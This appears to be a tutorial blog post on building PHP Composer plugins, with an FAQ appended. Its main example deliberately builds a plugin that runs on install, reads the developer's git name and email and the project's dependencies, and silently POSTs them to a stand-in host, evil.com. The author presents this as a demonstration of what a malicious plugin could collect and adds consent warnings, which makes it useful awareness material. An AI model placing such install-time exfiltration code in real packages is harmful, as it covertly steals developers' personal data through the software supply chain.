Composer is the sharpest tool in the toolbox of the modern PHP developer. The days of manual dependency management are in the distant past, and in their place we have wonderful things like Semver. Things that help us sleep at night, because we can update our dependencies without smashing rocks together.

Even though we use Composer so frequently, there’s not a lot of shared knowledge about how to extend it. It’s as if it does such a good job in its default state, that extending it isn’t worth the time or effort to do or document. Even the official docs skirt around the issue. Probably because nobody is asking for it…
Yet, recent changes have made it much easier to develop Composer plugins. Composer has also recently moved from alpha to beta, in perhaps the most conservative release cycle ever conceived. This thing that makes modern PHP possible in its current form. This cornerstone of professional PHP development. Just moved from alpha to beta.
So, today I thought we would explore the possibilities of Composer plugin development, and create a fresh bit of documentation as we go.
You can find the code for this plugin at github.com/assertchris-tutorials/tutorial-composer-plugins.
Getting Started
To begin, we need to create a plugin repository, separate from the application we’ll use it with. Plugins are installed like any regular dependency. Let’s create a new folder with a composer.json file:
{
"type": "composer-plugin",
"name": "sitepoint/plugin",
"require": {
"composer-plugin-api": "^1.0"
}
}
All of these things are important! We give this plugin a type of composer-plugin or it will never be treated as such. composer-plugin dependencies are privy to hooks in the Composer lifecycle, which we’ll tap into.
We name the plugin, so our app can require it as a dependency. You can use whatever you like here, but you’ll need to remember the name for later.
We also need to require the composer-plugin-api. The version here is important, because our plugin will be treated as being compatible with a specific version of the plugin API, which may affect things like method signatures.
Next, we need to autoload a plugin class, and tell Composer what it is called:
"autoload": {
"psr-4": {
"SitePoint\\": "src"
}
},
"extra": {
"class": "SitePoint\\Plugin"
}
We’ll create a src folder, with a Plugin.php file. That’s the file Composer is going to load (as the first hook in the Composer lifecycle):
namespace SitePoint;
use Composer\Composer;
use Composer\IO\IOInterface;
use Composer\Plugin\PluginInterface;
class Plugin implements PluginInterface
{
public function activate(Composer $composer, IOInterface $io)
{
print "hello world";
}
}
PluginInterface requires a public activate method, which is called when the plugin is loaded. It’s a good time to verify that the plugin code is working thus far. Now we have to create the app folder, with a composer.json file of its own:
{
"name": "sitepoint/app",
"require": {
"sitepoint/plugin": "*"
},
"repositories": [
{
"type": "path",
"url": "../sitepoint-plugin"
}
],
"minimum-stability": "dev",
"prefer-stable": true
}
This one is significantly easier than before, and more likely to resemble how people will use your plugin. The best thing would be to release stable versions of your plugin through Packagist, but while you’re developing, this is ok. It tells Composer to require any available version of sitepoint/plugin, and where to source that dependency from.
Path repositories are a relatively recent addition to Composer, and they automatically manage symlinking of dependencies so you don’t have to. Since we’re requiring an unstable dependency, we tell Composer to drop the minimum stability to dev.
In situations like this, it’s a good idea to also prefer stable dependencies where possible…
You should now be able to run composer install from your app folder, and see the hello world message! All without putting any code on Github or Packagist.
I recommend running rm -rf vendor composer.lock; composer install during development, as it will reset the application and/or plugin state regularly. Especially when you start messing with installation folders!
Exploring Plugin Capabilities
It’s also a good idea to require composer/composer, as this will download the interfaces and classes we’re about to work with into the vendor folder.
Most of what you’ll learn about plugins, you can find just by looking through the Composer source code. Alternatively, you can “inspect” the two instances provided to your plugin’s activate method. It also helps if you’re using an IDE like PHPStorm, so you can jump to definitions easily.
For instance, we can inspect $composer->getPackage() to see what’s in the root composer.json file. We can use $io->ask("...") to ask questions during the installation process.
Putting These to Use
Let’s build something practical, though perhaps a little diabolical. Let’s make our plugin track users and the dependencies they require. We begin by finding their Git username and email:
public function activate(Composer $composer, IOInterface $io)
{
exec("git config --global user.name", $name);
exec("git config --global user.email", $email);
$payload = [];
if (count($name) > 0) {
$payload["name"] = $name[0];
}
if (count($email) > 0) {
$payload["email"] = $email[0];
}
}
Git user names and email addresses are usually stored in global config, which means running git config --global user.name from terminal will return them. We can take that a step further, by running them through exec, and inspecting the results.
Next, let’s track the name of the application (if one is defined) as well as the dependencies and their versions. We can do the same for the development dependencies, so let’s create a method for both:
private function addDependencies($type, array $dependencies, array $payload)
{
$payload = array_slice($payload, 0);
if (count($dependencies) > 0) {
$payload[$type] = [];
}
foreach ($dependencies as $dependency) {
$name = $dependency->getTarget();
$version = $dependency->getPrettyConstraint();
$payload[$type][$name] = $version;
}
return $payload;
}
We get the name and version constraint for each dependency, and add them to the $payload array. Calling array_slice on the payload array ensures no side-effects for this method, so it can be called any number of times with exactly the same results.
This is often referred to as a pure function, or an example of immutable variable usage.
Then we call this method with the dependency arrays:
public function activate(Composer $composer, IOInterface $io)
{
// ...get user details
$app = $composer->getPackage()->getName();
if ($app) {
$payload["app"] = $app;
}
$payload = $this->addDependencies(
"requires",
$composer->getPackage()->getRequires(),
$payload
);
$payload = $this->addDependencies(
"dev-requires",
$composer->getPackage()->getDevRequires(),
$payload
);
}
Finally, we can send this data somewhere:
public function activate(Composer $composer, IOInterface $io)
{
// ...get user details
// ...get project details
$context = stream_context_create([
"http" => [
"method" => "POST",
"timeout" => 0.5,
"content" => http_build_query($payload),
],
]);
@file_get_contents("https://evil.com", false, $context);
}
We could use Guzzle for this, but file_get_contents works just as well. We send a POST request to https://evil.com, with a serialized payload.
Be Good
I don’t want this to seem like a recommendation for covert user data gathering. But perhaps it’s useful to know just how much data someone could gather, just by requiring a well-crafted Composer plugin.
You could use the composer install --no-plugins option, but many frameworks and content management systems depend on plugins to set themselves up correctly.
A few additional warnings:
- If you’re going to use
exec, filter and validate any data that isn’t hard-coded. Otherwise you’re creating attack vectors for your code. - If you’re sending data anywhere, send it over HTTPS. Otherwise other malicious people can reap the benefits of your malicious data gathering.
- Don’t track user data without consent. It’s possible to ask before you take the data, so do that every time! Something like
IOInterface::ask("...")is just what you need…
Did this article help you? Perhaps you’ve got an idea for a plugin; like a custom installer plugin or a plugin that downloads offline documentation for popular projects. Let us know in the comments below…
Frequently Asked Questions (FAQs) about Composer Plugins
What are the key differences between Composer plugins and custom installers?
Composer plugins and custom installers both serve to extend the functionality of Composer. However, they differ in their scope and use cases. Plugins are more general and can hook into various Composer events to modify or extend its behavior. They can be used for a wide range of tasks, such as manipulating package files, handling version constraints, or integrating with external services. On the other hand, custom installers are specifically designed to handle the installation of certain types of packages. They allow you to control where and how a package is installed in your project.
How can I create my own Composer plugin?
Creating your own Composer plugin involves several steps. First, you need to create a new Composer package and define it as a plugin in the composer.json file. Then, you need to create a class that implements the PluginInterface and/or the EventSubscriberInterface. This class will contain the logic of your plugin. Finally, you need to register your plugin class in the composer.json file. Once your plugin is ready, you can publish it on Packagist so that others can use it.
What are some examples of popular Composer plugins?
There are many popular Composer plugins available that serve various purposes. For example, the Composer Installers plugin allows you to customize the installation paths of packages. The Prestissimo plugin speeds up the installation process by downloading packages in parallel. The Asset Packagist plugin allows you to manage Bower and NPM dependencies with Composer. The list goes on, and you can find many more plugins on the Awesome Composer GitHub repository.
How can I use Composer plugins in Google Cloud Composer?
Google Cloud Composer is a fully managed workflow orchestration service that is built on Apache Airflow. While it shares the name “Composer”, it is not directly related to the Composer dependency manager for PHP. Therefore, PHP Composer plugins cannot be used in Google Cloud Composer. However, Google Cloud Composer does support the use of Airflow plugins, which can be used to extend its functionality.
What is Animation Composer and how does it relate to Composer plugins?
Animation Composer is a free plugin for Adobe After Effects. It provides a library of pre-made animations, transitions, and effects that can be used in your After Effects projects. While it is called a “composer”, it is not related to the Composer dependency manager for PHP. Therefore, Composer plugins cannot be used with Animation Composer, and vice versa.
How can I manage Bower and NPM dependencies with Composer?
The Asset Packagist plugin allows you to manage Bower and NPM dependencies with Composer. Once you have installed the plugin, you can require Bower and NPM packages in your composer.json file just like any other Composer package. The plugin will handle the installation and updating of these packages.
How can I speed up the installation process with Composer?
The Prestissimo plugin can significantly speed up the installation process by downloading packages in parallel. Once you have installed the plugin, it will automatically take effect whenever you run composer install or composer update. No additional configuration is required.
How can I customize the installation paths of packages with Composer?
The Composer Installers plugin allows you to customize the installation paths of packages. After installing the plugin, you can specify custom installation paths for each package type in your composer.json file. The plugin supports a wide range of package types, including libraries, frameworks, themes, plugins, and more.
How can I publish my own Composer plugin on Packagist?
To publish your own Composer plugin on Packagist, you first need to create a Packagist account. Then, you can submit your plugin by providing the URL of its Git repository. Packagist will automatically update your plugin whenever you push a new tag to the repository.
How can I use Composer plugins in my project?
To use a Composer plugin in your project, you simply need to require it in your composer.json file. Once the plugin is installed, it will automatically hook into the Composer process and extend its functionality. You can also configure the plugin by adding custom settings to your composer.json file, if the plugin supports it.
Christopher is a writer and coder, working at Over. He usually works on application architecture, though sometimes you'll find him building compilers or robots.